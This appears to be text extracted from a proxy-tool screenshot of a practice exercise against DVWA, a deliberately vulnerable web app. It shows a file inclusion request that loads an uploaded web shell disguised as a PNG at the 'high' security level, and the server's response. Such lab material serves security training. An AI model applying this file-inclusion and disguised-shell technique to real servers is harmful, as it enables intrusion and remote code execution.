 Go Cancel < >
Target: http://dvwa.app.internal
Request
Raw Params Headers Hex
GET /vulnerabilities/fi/?page=file:///var/www/html/hackable/uploads/shell.png
HTTP/1.1
Host: dvwa.app.internal
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=o479rp0bjdgp97uqphq4li5de7; security=high
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.20
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 3909
Connection: close
Content-Type: text/html;charset=utf-8
�PNG
IHDR gAMA
cHRMz&�����u0�`:� PLTE������
bKGD IDAT IEND�B`�
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">